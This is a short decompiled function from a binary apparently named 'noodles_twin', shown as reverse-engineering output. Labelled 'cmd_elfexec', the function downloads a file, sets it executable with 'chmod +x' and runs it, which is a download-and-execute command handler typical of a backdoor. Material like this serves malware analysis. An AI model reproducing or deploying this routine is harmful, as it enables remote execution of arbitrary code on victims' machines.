 Decompile: FUN_00012a04 - (noodles_twin)
1
2 undefined4 FUN_00012a04(undefined4 param_1,undefined4 param_2)
3
4 {
5 int iVar1;
6 undefined4 uVar2;
7 undefined auStack_308 [256];
8 char acStack_208 [520];
9
10 iVar1 = FUN_00012274(param_1,param_2,auStack_308);
11 if (iVar1 < 0) {
12 puts("cmd_elfexec: download failed!");
13 FUN_0001b700(auStack_308);
14 uVar2 = 0xffffffff;
15 }
16 else {
17 sprintf(acStack_208,"chmod +x %s",auStack_308);
18 FUN_00017ca4(acStack_208);
19 FUN_00017ca4(auStack_308);
20 uVar2 = 0;
21 }
22 return uVar2;
23 }